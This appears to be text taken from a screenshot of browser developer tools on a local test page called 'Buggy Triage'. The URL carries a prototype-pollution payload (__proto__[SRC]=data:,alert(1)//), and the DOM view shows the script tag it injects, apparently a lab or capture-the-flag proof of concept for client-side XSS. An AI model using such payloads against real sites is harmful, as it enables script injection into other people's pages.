 localhost:8011/triage?admin=1&__proto__[SRC]=data:,alert(1)//
Elements Console Sources Network Performance Memory Application Security Lighthouse
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body> == $0
<div id="head">Buggy Triage</div>
<div id="bar">…</div>
<div id="screen">…</div>
<script src="/public/js/launch-ENa21cfed…-development.min.js" async></script>
<script src="/public/js/jquery.min.js"></script>
<script src="/public/js/arg-1.4.js"></script>
<script src="/public/js/widget.js"></script>
<script src="data:,alert(1)//">…</script>
</body>
</html>